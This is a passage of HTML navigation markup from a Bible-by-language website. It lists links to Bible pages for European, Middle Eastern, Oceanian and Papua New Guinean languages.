                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/scandinavia/finnish/" >Finnish</a>
                                </li>
                                <!-- 705 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/european-bibles/french/" >French</a>
                                </li>
                                <!-- 706 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/european-bibles/frisian/" >Frisian</a>
                                </li>
                                <!-- 707 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/european-bibles/gaelic-irish/" >Gaelic (Irish)</a>
                                </li>
                                <!-- 708 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/european-bibles/gaelic-scottish/" >Gaelic (Scottish)</a>
                                </li>
                                <!-- 709 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/east-europe/gagauz/" >Gagauz</a>
                                </li>
                                <!-- 710 -->
                                <li class="navPage-childList-item">
                                        <a class="navPages-action-toggle" href="#"
        data-collapsible="navPages-678">
        <span class="_more"><span class="is-srOnly">More</span> <svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
        <span class="_less"><span class="is-srOnly">Close</span> <svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
    </a>
    <a
        class="navPage-childList-action has-subMenu" 
        href="https://www.bibleinmylanguage.com/european-bibles/german/"
        data-instantload
        
    >German</a>
    <a class="navPages-action-toggle-desktop" href="#" data-collapsible="navPages-678" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
    <ul class="navPage-childList" id="navPages-678">
            <!-- 711 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/europe/german/low-german-plattdeutsch-plautdietsche/" >Low German (Plattdeutsch - Plautdietsche)</a>
            </li>
    </ul>
                                </li>
                                <!-- 712 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/east-europe/greek/" >Greek</a>
                                </li>
                                <!-- 713 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/scandinavia/greenlandic/" >Greenlandic</a>
                                </li>
                                <!-- 714 -->
                                <li class="navPage-childList-item">
                                        <a class="navPages-action-toggle" href="#"
        data-collapsible="navPages-452">
        <span class="_more"><span class="is-srOnly">More</span> <svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
        <span class="_less"><span class="is-srOnly">Close</span> <svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
    </a>
    <a
        class="navPage-childList-action has-subMenu" 
        href="https://www.bibleinmylanguage.com/bibles-in-many-languages/east-europe/hungarian/"
        data-instantload
        
    >Hungarian</a>
    <a class="navPages-action-toggle-desktop" href="#" data-collapsible="navPages-452" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
    <ul class="navPage-childList" id="navPages-452">
            <!-- 715 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/europe/hungarian/old-hungarian-script/" >Old Hungarian Script / Székely-magyar rovásírás</a>
            </li>
    </ul>
                                </li>
                                <!-- 716 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/scandinavia/icelandic/" >Icelandic</a>
                                </li>
                                <!-- 717 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/european-bibles/irish/" >Irish</a>
                                </li>
                                <!-- 718 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/european-bibles/italian/" >Italian</a>
                                </li>
                                <!-- 719 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/northern-europe-scandinavia/latvian/" >Latvian</a>
                                </li>
                                <!-- 720 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/northern-europe-scandinavia/lithuanian/" >Lithuanian</a>
                                </li>
                                <!-- 721 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/northern-europe-scandinavia/livonian/" >Livonian</a>
                                </li>
                                <!-- 722 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/southern-europe/macedonian/" >Macedonian</a>
                                </li>
                                <!-- 723 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/southern-europe/maltese/" >Maltese</a>
                                </li>
                                <!-- 724 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/eastern-europe/moldavian/" >Moldavian</a>
                                </li>
                                <!-- 725 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/northern-europe-scandinavia/norwegian/" >Norwegian</a>
                                </li>
                                <!-- 726 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/eastern-europe/polish/" >Polish</a>
                                </li>
                                <!-- 727 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/eastern-europe/romanian/" >Romanian</a>
                                </li>
                                <!-- 728 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/russian-federation/russian/" >Russian</a>
                                </li>
                                <!-- 729 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/european-bibles/sami-lule/" >Sami (Lule)</a>
                                </li>
                                <!-- 730 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/european-bibles/sami-northern/" >Sami (Northern)</a>
                                </li>
                                <!-- 731 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/european-bibles/sami-southern/" >Sami (Southern)</a>
                                </li>
                                <!-- 732 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/european-bibles/serbian/" >Serbian</a>
                                </li>
                                <!-- 733 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/european-bibles/slovakian/" >Slovak</a>
                                </li>
                                <!-- 734 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/southern-europe/slovenian/" >Slovenian</a>
                                </li>
                                <!-- 735 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/northern-europe-scandinavia/swedish/" >Swedish</a>
                                </li>
                                <!-- 736 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/eastern-europe/ukranian/" >Ukranian</a>
                                </li>
                                <!-- 737 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/european-bibles/welsh/" >Welsh</a>
                                </li>
                        </ul>
                        <div data-content-region="navPages_446_bottom--global"></div>
                </li>
                <!-- 738 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_720_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/european-bibles/esperanto/" data-instantload >Esperanto</a>
                        <div data-content-region="navPages_720_bottom--global"></div>
                </li>
                <!-- 739 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_874_top--global"></div>
                        <a class="navPages-action-toggle" href="#"
                            data-collapsible="navPages-874">
                            <span class="_more"><span class="is-srOnly">More</span><svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
                            <span class="_less"><span class="is-srOnly">Close</span><svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
                        </a>
                        <a
                            class="navPage-subMenu-action has-subMenu"
                            href="https://www.bibleinmylanguage.com/bibles-in-many-languages/middle-east/"
                            data-instantload
                            
                        >Middle East</a>
                        <a class="navPages-action-toggle-desktop" tabindex="0" href="#" data-collapsible="navPages-874" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
                        <ul class="navPage-childList" id="navPages-874">
                                <!-- 740 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/middle-east/chaldean/" >Chaldean</a>
                                </li>
                                <!-- 741 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/middle-east/pashto/" >Pashto</a>
                                </li>
                                <!-- 742 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/middle-east/urdu/" >Urdu</a>
                                </li>
                                <!-- 743 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/african-bibles/arabic/" >Arabic</a>
                                </li>
                                <!-- 744 -->
                                <li class="navPage-childList-item">
                                        <a class="navPages-action-toggle" href="#"
        data-collapsible="navPages-466">
        <span class="_more"><span class="is-srOnly">More</span> <svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
        <span class="_less"><span class="is-srOnly">Close</span> <svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
    </a>
    <a
        class="navPage-childList-action has-subMenu" 
        href="https://www.bibleinmylanguage.com/bibles/caucasian/armenian/"
        data-instantload
        
    >Armenian</a>
    <a class="navPages-action-toggle-desktop" href="#" data-collapsible="navPages-466" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
    <ul class="navPage-childList" id="navPages-466">
            <!-- 745 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/middle-east/armenian/eastern-armenian-ararat/" >Eastern Armenian Ararat</a>
            </li>
    </ul>
                                </li>
                                <!-- 746 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/central-asia/azerbaijani-azeri/" >Azerbaijani (Azeri)</a>
                                </li>
                                <!-- 747 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/middle-east/balochi-beluch-baludji/" >Balochi (Beluch/Baludji)</a>
                                </li>
                                <!-- 748 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/middle-east/behdini-kurdish/" >Behdini (Kurdish)</a>
                                </li>
                                <!-- 749 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/middle-east/coptic/" >Coptic</a>
                                </li>
                                <!-- 750 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/middle-east/dari/" >Dari</a>
                                </li>
                                <!-- 751 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/central-asia/farsi-persian/" >Farsi (Persian)</a>
                                </li>
                                <!-- 752 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/caucasian/georgian/" >Georgian</a>
                                </li>
                                <!-- 753 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/middle-east/hazaragi-dialect-persian/" >Hazaragi Dialect (Persian)</a>
                                </li>
                                <!-- 754 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/middle-east/hebrew/" >Hebrew</a>
                                </li>
                                <!-- 755 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/middle-east/kurmanji-northern-kurdish/" >Kurmanji (Northern Kurdish)</a>
                                </li>
                                <!-- 756 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/middle-east/sorani-central-kurdish/" >Sorani (Central Kurdish)</a>
                                </li>
                                <!-- 757 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/middle-east/syriac/" >Syriac</a>
                                </li>
                                <!-- 758 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/western-asia-middle-east/turkish/" >Turkish</a>
                                </li>
                                <!-- 759 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/middle-east/zaza/" >Zaza</a>
                                </li>
                        </ul>
                        <div data-content-region="navPages_874_bottom--global"></div>
                </li>
                <!-- 760 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_888_top--global"></div>
                        <a class="navPages-action-toggle" href="#"
                            data-collapsible="navPages-888">
                            <span class="_more"><span class="is-srOnly">More</span><svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
                            <span class="_less"><span class="is-srOnly">Close</span><svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
                        </a>
                        <a
                            class="navPage-subMenu-action has-subMenu"
                            href="https://www.bibleinmylanguage.com/bibles/oceanian/"
                            data-instantload
                            
                        >Oceania</a>
                        <a class="navPages-action-toggle-desktop" tabindex="0" href="#" data-collapsible="navPages-888" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
                        <ul class="navPage-childList" id="navPages-888">
                                <!-- 761 -->
                                <li class="navPage-childList-item">
                                        <a class="navPages-action-toggle" href="#"
        data-collapsible="navPages-577">
        <span class="_more"><span class="is-srOnly">More</span> <svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
        <span class="_less"><span class="is-srOnly">Close</span> <svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
    </a>
    <a
        class="navPage-childList-action has-subMenu" 
        href="https://www.bibleinmylanguage.com/bibles/oceanian/aboriginal-australians/"
        data-instantload
        
    >Aboriginal Australians</a>
    <a class="navPages-action-toggle-desktop" href="#" data-collapsible="navPages-577" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
    <ul class="navPage-childList" id="navPages-577">
            <!-- 762 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/oceania/aboriginal-australians/central-and-eastern-arrernte/" >Central and Eastern Arrernte</a>
            </li>
            <!-- 763 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/oceania/aboriginal-australians/kala-lagaw-ya/" >Kala Lagaw Ya</a>
            </li>
            <!-- 764 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/oceania/aboriginal-australians/kriol/" >Kriol</a>
            </li>
            <!-- 765 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/australian-bibles/luritja/" >Luritja</a>
            </li>
            <!-- 766 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/australian-bibles/ngaanyatjarra/" >Ngaanyatjarra</a>
            </li>
            <!-- 767 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/australian-bibles/pitjantjatjara/" >Pitjantjatjara</a>
            </li>
            <!-- 768 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/oceania/aboriginal-australians/warlpiri/" >Warlpiri</a>
            </li>
            <!-- 769 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/oceania/aboriginal-australians/wubuy/" >Wubuy</a>
            </li>
    </ul>
                                </li>
                                <!-- 770 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/oceania/carolinian/" >Carolinian</a>
                                </li>
                                <!-- 771 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/oceania/kiribati/" >Kiribati</a>
                                </li>
                                <!-- 772 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/oceania/kwamera/" >Kwamera</a>
                                </li>
                                <!-- 773 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/oceania/tangoa/" >Tangoa </a>
                                </li>
                                <!-- 774 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/oceania/whitesands/" >Whitesands</a>
                                </li>
                                <!-- 775 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/oceanian/bislama/" >Bislama</a>
                                </li>
                                <!-- 776 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/oceanian/fijian/" >Fijian</a>
                                </li>
                                <!-- 777 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/oceanian/kusaiean/" >Kusaiean</a>
                                </li>
                                <!-- 778 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/oceanian/maori/" >Maori</a>
                                </li>
                                <!-- 779 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/oceanian/marshallese/" >Marshallese</a>
                                </li>
                                <!-- 780 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/oceanian/niuean/" >Niuean</a>
                                </li>
                                <!-- 781 -->
                                <li class="navPage-childList-item">
                                        <a class="navPages-action-toggle" href="#"
        data-collapsible="navPages-699">
        <span class="_more"><span class="is-srOnly">More</span> <svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
        <span class="_less"><span class="is-srOnly">Close</span> <svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
    </a>
    <a
        class="navPage-childList-action has-subMenu" 
        href="https://www.bibleinmylanguage.com/bibles/oceania/papua-new-guinean/"
        data-instantload
        
    >Papua New Guinean</a>
    <a class="navPages-action-toggle-desktop" href="#" data-collapsible="navPages-699" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
    <ul class="navPage-childList" id="navPages-699">
            <!-- 782 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/oceania/papua-new-guinean/abau/" >Abau</a>
            </li>
            <!-- 783 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/oceania/papua-new-guinean/agarabi/" >Agarabi</a>
            </li>
            <!-- 784 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/oceania/papua-new-guinean/alamblak/" >Alamblak</a>
            </li>
            <!-- 785 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/oceania/papua-new-guinean/alekano/" >Alekano</a>
            </li>
            <!-- 786 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/oceania/papua-new-guinean/ama/" >Ama</a>
            </li>
            <!-- 787 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/oceania/papua-new-guinean/amanab/" >Amanab</a>
            </li>
            <!-- 788 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/oceania/papua-new-guinean/amanab-naineri/" >Amanab Naineri</a>
            </li>
            <!-- 789 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/oceania/papua-new-guinean/ambulas-maprik/" >Ambulas Maprik</a>
            </li>
            <!-- 790 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/oceania/papua-new-guinean/aneme-wake/" >Aneme Wake</a>
            </li>
            <!-- 791 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/oceania/papua-new-guinean/angaataha/" >Angaataha</a>
            </li>
            <!-- 792 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/oceania/papua-new-guinean/angal-heneng/" >Angal Heneng</a>
            </li>
            <!-- 793 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/oceania/papua-new-guinean/angor/" >Angor</a>
            </li>
            <!-- 794 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/oceania/papua-new-guinean/anjam/" >Anjam</a>
            </li>
            <!-- 795 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/oceania/papua-new-guinean/ankave/" >Ankave</a>
            </li>
            <!-- 796 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/oceania/papua-new-guinean/arop-lokep/" >Arop-Lokep</a>
            </li>
            <!-- 797 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/oceania/papua-new-guinean/au/" >Au</a>
            </li>
            <!-- 798 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/oceania/papua-new-guinean/awa/" >Awa</a>
            </li>
            <!-- 799 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/oceania/papua-new-guinean/awara/" >Awara</a>
            </li>
            <!-- 800 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/oceania/papua-new-guinean/awiyaana/" >Awiyaana</a>
            </li>
            <!-- 801 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/asian-bibles/languages-of-papua-new-guinea/barai/" >Barai</a>
            </li>
            <!-- 802 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/oceania/papua-new-guinean/bargam/" >Bargam</a>
            </li>
            <!-- 803 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/oceania/papua-new-guinean/baruya/" >Baruya</a>
            </li>
            <!-- 804 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/oceania/papua-new-guinean/benabena/" >Benabena</a>
            </li>
            <!-- 805 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/oceania/papua-new-guinean/biangai/" >Biangai</a>
            </li>
            <!-- 806 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/oceania/papua-new-guinean/binandere/" >Binandere</a>
            </li>
            <!-- 807 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/oceania/papua-new-guinean/bine/" >Bine</a>
            </li>
            <!-- 808 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/oceania/papua-new-guinean/binumarien/" >Binumarien</a>
            </li>
            <!-- 809 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/oceania/papua-new-guinean/bola/" >Bola</a>
            </li>
            <!-- 810 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/oceania/papua-new-guinean/buang/" >Buang</a>
            </li>
            <!-- 811 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/oceania/papua-new-guinean/bukiyip/" >Bukiyip</a>
            </li>
            <!-- 812 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/oceania/papua-new-guinean/bumbita-arapesh/" >Bumbita Arapesh</a>
            </li>
            <!-- 813 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/oceania/papua-new-guinean/bunama/" >Bunama</a>
            </li>
            <!-- 814 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/oceania/papua-new-guinean/bwanabwana/" >Bwanabwana</a>
            </li>
            <!-- 815 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/oceania/papua-new-guinean/chuave/" >Chuave</a>
            </li>
            <!-- 816 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/oceania/papua-new-guinean/dano/" >Dano</a>
            </li>
            <!-- 817 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/oceania/papua-new-guinean/dawawa/" >Dawawa</a>
            </li>
            <!-- 818 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/oceania/papua-new-guinean/dedua/" >Dedua</a>
            </li>
            <!-- 819 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/oceania/papua-new-guinean/dobu/" >Dobu</a>
            </li>
            <!-- 820 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/oceania/papua-new-guinean/enga/" >Enga</a>
            </li>
            <!-- 821 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/oceania/papua-new-guinean/faiwol/" >Faiwol</a>
            </li>
            <!-- 822 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/oceania/papua-new-guinean/fasu/" >Fasu</a>
            </li>
            <!-- 823 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/oceania/papua-new-guinean/filifita-mufian/" >Filifita Mufian</a>
            </li>
            <!-- 824 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/oceania/papua-new-guinean/folopa/" >Folopa</a>
            </li>
            <!-- 825 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/oceania/papua-new-guinean/gapapaiwa/" >Gapapaiwa</a>
            </li>
            <!-- 826 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/oceania/papua-new-guinean/ghayavi/" >Ghayavi</a>
            </li>
